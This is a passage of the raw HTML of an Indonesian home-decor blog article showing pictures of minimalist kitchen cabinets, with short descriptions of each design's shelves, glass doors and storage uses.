tabindex="-1">Artikel</a></li></ul></nav></div></div></div><div class="elementor-element elementor-element-d091081 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="d091081" data-element_type="container"><div class="elementor-element elementor-element-9f3e755 elementor-widget elementor-widget-button" data-id="9f3e755" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#section-kontak-form"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-icon"> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M6.98356 7.37779C7.56356 8.58581 8.35422 9.71801 9.35553 10.7193C10.3568 11.7206 11.4891 12.5113 12.6971 13.0913C12.801 13.1412 12.8529 13.1661 12.9187 13.1853C13.1523 13.2534 13.4392 13.2045 13.637 13.0628C13.6927 13.0229 13.7403 12.9753 13.8356 12.88C14.1269 12.5887 14.2726 12.443 14.4191 12.3478C14.9715 11.9886 15.6837 11.9886 16.2361 12.3478C16.3825 12.443 16.5282 12.5887 16.8196 12.88L16.9819 13.0424C17.4248 13.4853 17.6462 13.7067 17.7665 13.9446C18.0058 14.4175 18.0058 14.9761 17.7665 15.449C17.6462 15.6869 17.4248 15.9083 16.9819 16.3512L16.8506 16.4825C16.4092 16.9239 16.1886 17.1446 15.8885 17.3131C15.5556 17.5001 15.0385 17.6346 14.6567 17.6334C14.3126 17.6324 14.0774 17.5657 13.607 17.4322C11.0792 16.7147 8.69387 15.361 6.70388 13.371C4.7139 11.381 3.36017 8.99569 2.6427 6.46786C2.50919 5.99749 2.44244 5.7623 2.44141 5.41818C2.44028 5.03633 2.57475 4.51925 2.76176 4.18633C2.9303 3.88631 3.15098 3.66563 3.59233 3.22428L3.72369 3.09292C4.16656 2.65005 4.388 2.42861 4.62581 2.30833C5.09878 2.0691 5.65734 2.0691 6.1303 2.30832C6.36812 2.42861 6.58955 2.65005 7.03242 3.09291L7.19481 3.25531C7.48615 3.54665 7.63182 3.69231 7.72706 3.8388C8.08622 4.3912 8.08622 5.10336 7.72706 5.65576C7.63182 5.80225 7.48615 5.94791 7.19481 6.23925C7.09955 6.33451 7.05192 6.38214 7.01206 6.43782C6.87038 6.63568 6.82146 6.92256 6.88957 7.15619C6.90873 7.22193 6.93367 7.27389 6.98356 7.37779Z" stroke="white" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"></path></svg> </span> <span class="elementor-button-text">Tanya Harga</span> </span> </a></div></div></div></div></div></div></header><main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div
 class="ct-container"
 data-sidebar="right"				data-vertical-spacing="top:bottom"><article
 id="post-2882"
 class="post-2882 post type-post status-publish format-standard has-post-thumbnail hentry category-lemari tag-lemari-dapur"><div class="hero-section is-width-constrained" data-type="type-1"><header class="entry-header"><nav class="ct-breadcrumbs" data-source="default"  itemscope="" itemtype="https://schema.org/BreadcrumbList"><span class="first-item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://rupawon.com/" itemprop="item"><svg class="ct-icon ct-home-icon" width="15" height="15" viewBox="0 0 15 15" fill="currentColor" aria-hidden="true" focusable="false"><path d="M7.5 1 0 7.8h2.1v6.1h4.1V9.8h2.7v4.1H13V7.8h2.1L7.5 1Z"/></svg><span itemprop="name" class="screen-reader-text">Home</span></a><meta itemprop="url" content="https://rupawon.com/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false"> <path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/> </svg></span><span class="item-0"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://rupawon.com/lemari/" itemprop="item"><span itemprop="name">Lemari</span></a><meta itemprop="url" content="https://rupawon.com/lemari/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false"> <path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/> </svg></span><span class="last-item" aria-current="page" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><span itemprop="name">Inspirasi 10 Gambar Lemari Dapur Minimalis Tahun Ini</span><meta itemprop="url" content="https://rupawon.com/gambar-lemari-dapur-minimalis/"/></span></nav><h1 class="page-title" itemprop="headline">Inspirasi 10 Gambar Lemari Dapur Minimalis Tahun Ini</h1></header></div><div class="entry-content is-layout-flow"><p><strong>RPWN &#8211;</strong> Lemari menjadi salah satu furniture yang sangat penting perannya dalam sebuah dapur. Pemilihan model lemari yang tepat akan memberikan pengaruh banyak pada tampilan interior ruangan.</p><p>Selain memiliki tampilan yang cantik, lemari seharusnya juga tetap fungsional sehingga kegunaannya tetap optimal.</p><p>Untuk Anda yang menyukai <a href="https://rupawon.com/penataan-dapur/" target="_blank" rel="noopener noreferrer">desain dapur dengan tampilan yang rapi</a> dan modern, maka konsep desain dapur dengan tema minimalis dapat menjadi pilihan yang tepat.</p><p>Untuk mendukung hal tersebut, simak referensi gambar lemari dapur minimalis berikut ini:</p><h2 class="wp-block-heading"><strong>Gambar Lemari Dapur Minimalis Moderm</strong></h2><figure class="wp-block-image alignnone wp-image-2883 size-full"><img fetchpriority="high" fetchpriority="high" decoding="async" width="600" height="750" src="[data-uri]" alt="Lemari Dapur Minimalis" class="wp-image-2883 lazyload"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image7-29.jpg?strip=all" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image7-29.jpg?strip=all 600w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image7-29-240x300.jpg?strip=all 240w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image7-29-370x463.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image7-29.jpg?strip=all&amp;w=120 120w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image7-29.jpg?strip=all&amp;w=480 480w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="750" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="600" height="750" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image7-29.jpg?strip=all" alt="Lemari Dapur Minimalis" class="wp-image-2883" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image7-29.jpg?strip=all 600w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image7-29-240x300.jpg?strip=all 240w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image7-29-370x463.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image7-29.jpg?strip=all&amp;w=120 120w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image7-29.jpg?strip=all&amp;w=480 480w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript><figcaption class="wp-element-caption">@Bp.guide.com</figcaption></figure><p><strong>Perabotan dengan warna-warna netral dan cerah selalu mampu menghadirkan kesan mewah dan elegan pada interior ruangan.</strong></p><p>Lemari sendiri memiliki banyak sekali peran dan kegunaan. Selain sebagai tempat penyimpanan, lemari juga terkadang digunakan sebagai furniture yang fungsinya untuk memajang pernak-pernik unik koleksi dari pemilik rumah.</p><p>Pada gambar lemari dapur modern yang satu ini, sepertinya kedua fungsi tersebut dapat dilakukan dengan baik.</p><p>Lemari dapur berukuran minimalis memiliki kombinasi antara rak tertutup pada bagian bawah, dan juga rak-rak dengan pintu kaca pada bagian atasnya.</p><p>Nah, pada bagian bawah Anda dapat menyimpan beragam perabotan pecah belah yang kurang estetis.</p><p>Sementara pada lemari kaca bagian atas dapat dijadikan sebagai wadah untuk menyimpan perabotan atau pernak-pernik unik yang Anda koleksi.</p><h2 class="wp-block-heading"><strong>Gambar Lemari Gantung Dapur Minimalis</strong></h2><figure class="wp-block-image alignnone wp-image-2884 size-full"><img loading="lazy" decoding="async" width="564" height="752" src="[data-uri]" alt="Lemari Dapur Minimalis" class="wp-image-2884 lazyload"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image4-29.jpg?strip=all" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image4-29.jpg?strip=all 564w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image4-29-225x300.jpg?strip=all 225w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image4-29-370x493.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image4-29.jpg?strip=all&amp;w=112 112w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image4-29.jpg?strip=all&amp;w=451 451w" data-sizes="auto" data-eio-rwidth="564" data-eio-rheight="752" /><noscript><img loading="lazy" decoding="async" width="564" height="752" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image4-29.jpg?strip=all" alt="Lemari Dapur Minimalis" class="wp-image-2884" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image4-29.jpg?strip=all 564w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image4-29-225x300.jpg?strip=all 225w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image4-29-370x493.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image4-29.jpg?strip=all&amp;w=112 112w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image4-29.jpg?strip=all&amp;w=451 451w" sizes="(max-width: 564px) 100vw, 564px" data-eio="l" /></noscript><figcaption class="wp-element-caption">@Pinterest.com</figcaption></figure><p><strong>Menggunakan dominasi rak-rak terbuka, gambar lemari gantung dapur minimalis yang satu ini tidak hanya cantik tetapi juga fungsional.</strong></p><p>Lemari gantung berwarna cokelat kayu dilengkapi dengan rak-rak berbentuk sekatan-sekatan. Yang mana didalamnya dapat digunakan untuk menata piring, gelas, mangkuk, dan barang pecah belah lainnya.</p><p>Sebaiknya barang-barang yang ditata di dalam lemari tersebut merupakan perabotan yang biasa digunakan sehari-hari. Jadi, ketika akan digunakan bisa langsung diambil tanpa perlu repot mencarinya.</p><h2 class="wp-block-heading"><strong>Gambar Lemari Dapur Kaca Minimalis </strong></h2><figure class="wp-block-image alignnone wp-image-2885 size-full"><img loading="lazy" decoding="async" width="422" height="750" src="[data-uri]" alt="Gambar Lemari Dapur Minimalis" class="wp-image-2885 lazyload"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image10-27.jpg?strip=all" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image10-27.jpg?strip=all 422w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image10-27-169x300.jpg?strip=all 169w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image10-27-331x588.jpg?strip=all 331w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image10-27.jpg?strip=all&amp;w=84 84w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image10-27.jpg?strip=all&amp;w=253 253w" data-sizes="auto" data-eio-rwidth="422" data-eio-rheight="750" /><noscript><img loading="lazy" decoding="async" width="422" height="750" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image10-27.jpg?strip=all" alt="Gambar Lemari Dapur Minimalis" class="wp-image-2885" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image10-27.jpg?strip=all 422w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image10-27-169x300.jpg?strip=all 169w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image10-27-331x588.jpg?strip=all 331w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image10-27.jpg?strip=all&amp;w=84 84w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image10-27.jpg?strip=all&amp;w=253 253w" sizes="(max-width: 422px) 100vw, 422px" data-eio="l" /></noscript><figcaption class="wp-element-caption">@Pinterest.com</figcaption></figure><p><strong>Gambar lemari dapur kaca minimalis yang satu ini memiliki model yang simpel dan ringkas. Lemari bermodel tinggi memiliki model pintu dari kaca dengan kerangka logam berwarna hitam.</strong></p><p>Sementara itu, lemari tersebut juga dipisahkan dengan sekat yang berupa rak-rak berbahan kayu.</p><p>Ditempat tersebut, Anda dapat menggunakannya sebagai wadah untuk menyimpan barang pecah belah mulai dari piring, gelas, toples-toples, dan berbagai macam jenis barang yang lainnya.</p><p>Modelnya yang tinggi dan ramping serta memiliki rak-rak yang banyak, membuat lemari kaca tersebut sangat fungsional serta dapat menampung banyak barang di dalamnya.</p><h2 class="wp-block-heading"><strong>Contoh Gambar Lemari Dapur Minimalis </strong></h2><figure class="wp-block-image alignnone wp-image-2886 size-full"><img loading="lazy" loading="lazy" decoding="async" width="440" height="750" src="[data-uri]" alt="Lemari Dapur Minimalis" class="wp-image-2886 lazyload"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image1-28.jpg?strip=all" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image1-28.jpg?strip=all 440w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image1-28-176x300.jpg?strip=all 176w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image1-28-345x588.jpg?strip=all 345w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image1-28.jpg?strip=all&amp;w=88 88w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image1-28.jpg?strip=all&amp;w=264 264w" data-sizes="auto" data-eio-rwidth="440" data-eio-rheight="750" /><noscript><img loading="lazy" loading="lazy" decoding="async" width="440" height="750" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image1-28.jpg?strip=all" alt="Lemari Dapur Minimalis" class="wp-image-2886" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image1-28.jpg?strip=all 440w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image1-28-176x300.jpg?strip=all 176w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image1-28-345x588.jpg?strip=all 345w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image1-28.jpg?strip=all&amp;w=88 88w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image1-28.jpg?strip=all&amp;w=264 264w" sizes="(max-width: 440px) 100vw, 440px" data-eio="l" /></noscript><figcaption class="wp-element-caption">@Bredknutson.com</figcaption></figure><p><strong>Gambar lemari dapur minimalis yang memiliki rak-rak berukuran besar seperti ini sangat <em>recommended</em> untuk dilirik, lho. Selain memiliki tampilan yang elegan, kabinet yang satu ini juga sangat fungsional, ya?</strong></p><p>Selain didominasi dengan penyimpanan lemari tertutup, furniture tersebut juga memiliki kebinet terbuka yang diletakkan di bagian tengah tepat di atas wastafel.</p><p>Dimana di area tersebut dapat digunakan sebagai wadah untuk menyimpan gelas-gelas cantik koleksi Anda.</p><p>Model lemari kabinet yang memiliki rak-rak besar juga sangat fungsional. Karena itu artinya furniture tersebut dapat menampung banyak barang sekaligus.</p><p>Sehingga dapat meminimalisir banyaknya perabotan yang disimpan diluar kabinet dan akan membuat dapur terkesan berantakan.</p><h2 class="wp-block-heading"><strong>Gambar Model Lemari Dapur Minimalis </strong></h2><figure class="wp-block-image alignnone wp-image-2887 size-full"><img loading="lazy" loading="lazy" decoding="async" width="503" height="750" src="[data-uri]" alt="Lemari Dapur Minimalis" class="wp-image-2887 lazyload"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image2-28.jpg?strip=all" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image2-28.jpg?strip=all 503w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image2-28-201x300.jpg?strip=all 201w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image2-28-370x552.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image2-28.jpg?strip=all&amp;w=100 100w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image2-28.jpg?strip=all&amp;w=301 301w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image2-28.jpg?strip=all&amp;w=450 450w" data-sizes="auto" data-eio-rwidth="503" data-eio-rheight="750" /><noscript><img loading="lazy" loading="lazy" decoding="async" width="503" height="750" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image2-28.jpg?strip=all" alt="Lemari Dapur Minimalis" class="wp-image-2887" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image2-28.jpg?strip=all 503w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image2-28-201x300.jpg?strip=all 201w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image2-28-370x552.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image2-28.jpg?strip=all&amp;w=100 100w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image2-28.jpg?strip=all&amp;w=301 301w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image2-28.jpg?strip=all&amp;w=450 450w" sizes="(max-width: 503px) 100vw, 503px" data-eio="l" /></noscript><figcaption class="wp-element-caption">@Easy.com</figcaption></figure><p><strong>Gambar model lemari dapur minimalis yang didesain secara<em> custom</em> lengkap dengan wadah kulkas juga simpel dan ringkas ya?</strong></p><p>Lemari dengan nuansa cokelat kayu dibuat menyatu dengan lemari es, sedangkan bagian atas dan samping dari furniture dilengkapi dengan rak-rak mungil yang simpel dan multifungsi.</p><p>Rak-rak mungil dapat dimanfaatkan untuk menyimpan beragam barang pecah belah seperti panci-panci kecil, wadah-wadah plastik, toples dan lain sebagainya.</p><p>Lemari tambahan ini dapat diletakkan sejajar dengan kitchen set agar tetap terlihat rapi dan teratur.</p><h2 class="wp-block-heading"><strong>Foto Gambar Lemari Dapur Minimalis </strong></h2><figure class="wp-block-image alignnone wp-image-2888 size-full"><img loading="lazy" loading="lazy" decoding="async" width="600" height="600" src="[data-uri]" alt="Gambar Lemari Dapur Minimalis" class="wp-image-2888 lazyload"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image9-29.jpg?strip=all" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image9-29.jpg?strip=all 600w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image9-29-300x300.jpg?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image9-29-150x150.jpg?strip=all 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image9-29-370x370.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image9-29.jpg?strip=all&amp;w=240 240w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image9-29.jpg?strip=all&amp;w=480 480w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="600" /><noscript><img loading="lazy" loading="lazy" decoding="async" width="600" height="600" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image9-29.jpg?strip=all" alt="Gambar Lemari Dapur Minimalis" class="wp-image-2888" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image9-29.jpg?strip=all 600w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image9-29-300x300.jpg?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image9-29-150x150.jpg?strip=all 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image9-29-370x370.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image9-29.jpg?strip=all&amp;w=240 240w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image9-29.jpg?strip=all&amp;w=480 480w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript><figcaption class="wp-element-caption">@Beautynesia.com</figcaption></figure><p><strong>Lemari dapur dengan bentuk simpel mungkin diperlukan sebagai penyimpanan tambahan. Lemari berukuran mungil dengan bentuk melebar ini memiliki variasi rak terbuka dan tertutup yang fungsional.</strong></p><p>Meskipun terlihat kecil, namun lemari juga dapat digunakan untuk menyimpan banyak barang, lho.</p><p>Anda dapat menyimpan berbagai macam barang-barang didalamnya. Mulai dari aneka toples, gelas, botol, dan lain sebagainya.</p><h2 class="wp-block-heading"><strong>Gambar Lemari Dapur yang Minimalis Sederhana </strong></h2><figure class="wp-block-image alignnone wp-image-2889 size-full"><img loading="lazy" loading="lazy" decoding="async" width="736" height="736" src="[data-uri]" alt="Gambar Lemari Dapur Minimalis" class="wp-image-2889 lazyload"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image6-28.jpg?strip=all" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image6-28.jpg?strip=all 736w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image6-28-300x300.jpg?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image6-28-150x150.jpg?strip=all 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image6-28-370x370.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image6-28.jpg?strip=all&amp;w=441 441w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image6-28.jpg?strip=all&amp;w=588 588w" data-sizes="auto" data-eio-rwidth="736" data-eio-rheight="736" /><noscript><img loading="lazy" loading="lazy" decoding="async" width="736" height="736" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image6-28.jpg?strip=all" alt="Gambar Lemari Dapur Minimalis" class="wp-image-2889" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image6-28.jpg?strip=all 736w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image6-28-300x300.jpg?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image6-28-150x150.jpg?strip=all 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image6-28-370x370.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image6-28.jpg?strip=all&amp;w=441 441w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image6-28.jpg?strip=all&amp;w=588 588w" sizes="(max-width: 736px) 100vw, 736px" data-eio="l" /></noscript><figcaption class="wp-element-caption">@Haibunda.com</figcaption></figure><p><strong>Karena hanya menggunakan kabinet bawah, maka menggunakan area dinding sebagai tempat penyimpanan dapat menjadi ide yang baik. </strong></p><p>Jika tebentur dengan <em>budget </em>yang terbatas, maka desain dapur sederhana dan murah yang menggunakan rak berbahan logam seperti pada gambar di atas dapat menjadi pilihan yang tepat.</p><p>Rak terbuka dengan kombinasi bahan logam dan palet kayu yang dipasang pada dinding dapat dimanfaatkan dengan maksimal.</p><p>Di tempat tersebut, Anda dapat menyimpan berbagai macam barang-barang mulai dari peralatan makan ataupun peralatan masak.</p><p>Meskipun terlihat sederhana, namun rak-rak terbuka tersebut tetap dapat digunakan untuk menyimpan banyak barang, ya?</p><h2 class="wp-block-heading"><strong>Gambar Model Lemari Dapur Minimalis yang Tampil Mewah</strong></h2><figure class="wp-block-image alignnone wp-image-2890 size-full"><img loading="lazy" loading="lazy" decoding="async" width="520" height="750" src="[data-uri]" alt="Gambar Lemari Dapur Minimalis" class="wp-image-2890 lazyload"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image8-27.jpg?strip=all" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image8-27.jpg?strip=all 520w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image8-27-208x300.jpg?strip=all 208w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image8-27-370x534.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image8-27.jpg?strip=all&amp;w=104 104w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image8-27.jpg?strip=all&amp;w=312 312w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image8-27.jpg?strip=all&amp;w=450 450w" data-sizes="auto" data-eio-rwidth="520" data-eio-rheight="750" /><noscript><img loading="lazy" loading="lazy" decoding="async" width="520" height="750" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image8-27.jpg?strip=all" alt="Gambar Lemari Dapur Minimalis" class="wp-image-2890" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image8-27.jpg?strip=all 520w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image8-27-208x300.jpg?strip=all 208w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image8-27-370x534.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image8-27.jpg?strip=all&amp;w=104 104w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image8-27.jpg?strip=all&amp;w=312 312w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image8-27.jpg?strip=all&amp;w=450 450w" sizes="(max-width: 520px) 100vw, 520px" data-eio="l" /></noscript><figcaption class="wp-element-caption">@Atlantahomes.com</figcaption></figure><p><strong>Desain dapur minimalis sederhana yang satu ini juga menggunakan tipe lemari dapur yang simpel dan ringkas.</strong></p><p>Kabinet dapur dengan model linier memiliki tampilan yang menarik dengan kombinasi warna abu-abu yang cantik dan keramik nuansa putih pada area table top.</p><p>Memiliki dua penyimpanan, yakni kabinet bawah dan lemari gantung atas. Model lemari dapur tersebut sangat <em>recommended </em>untuk dicontek pada hunian.</p><p>Meskipun merupakan kabinet tertutup, namun kombinasi kaca yang diaplikasikan pada pintu kabinet gantung juga menjadi kombinasi yang apik. Dan pastinya juga membuat tampilannya menjadi terlihat lebih menarik, ya?</p><h2 class="wp-block-heading"><strong>Gambar Model Lemari Dapur Minimalis dengan Nuansa Putih</strong></h2><figure class="wp-block-image alignnone wp-image-2891 size-full"><img loading="lazy" loading="lazy" decoding="async" width="545" height="750" src="[data-uri]" alt="Gambar Lemari Dapur Minimalis" class="wp-image-2891 lazyload"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image5-27.jpg?strip=all" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image5-27.jpg?strip=all 545w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image5-27-218x300.jpg?strip=all 218w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image5-27-370x509.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image5-27.jpg?strip=all&amp;w=109 109w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image5-27.jpg?strip=all&amp;w=436 436w" data-sizes="auto" data-eio-rwidth="545" data-eio-rheight="750" /><noscript><img loading="lazy" loading="lazy" decoding="async" width="545" height="750" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image5-27.jpg?strip=all" alt="Gambar Lemari Dapur Minimalis" class="wp-image-2891" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image5-27.jpg?strip=all 545w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image5-27-218x300.jpg?strip=all 218w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image5-27-370x509.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image5-27.jpg?strip=all&amp;w=109 109w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image5-27.jpg?strip=all&amp;w=436 436w" sizes="(max-width: 545px) 100vw, 545px" data-eio="l" /></noscript><figcaption class="wp-element-caption">@Pinterest.com</figcaption></figure><p><strong>Model kabinet atau lemari dapur yang cantik serta fungsional memang sangat tepat untuk diterapkan pada dapur dengan tema minimalis.</strong></p><p>Seperti yang satu ini, penggunaan lemari kabinet dengan bentuk leter L dapat menjadi pilihan yang ideal untuk dapur mungil.</p><p>Selain memiliki tampilan yang cantik, kabinet juga dilengkapi dengan rak fungsional yang membantu Anda untuk menyimpan barang-barang dengan rapi di dalamnya.</p><p>Model lemari ini tentu sangat serasi diaplikasikan pada dapur cantik minimalis hunian Anda, bukan?</p><h2 class="wp-block-heading"><strong>Gambar Model Lemari Dapur Minimalis dengan Nuansa Pastel</strong></h2><figure class="wp-block-image alignnone wp-image-2892 size-full"><img loading="lazy" loading="lazy" decoding="async" width="600" height="750" src="[data-uri]" alt="Gambar Lemari Dapur Minimalis" class="wp-image-2892 lazyload"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image3-28.jpg?strip=all" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image3-28.jpg?strip=all 600w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image3-28-240x300.jpg?strip=all 240w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image3-28-370x463.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image3-28.jpg?strip=all&amp;w=120 120w, 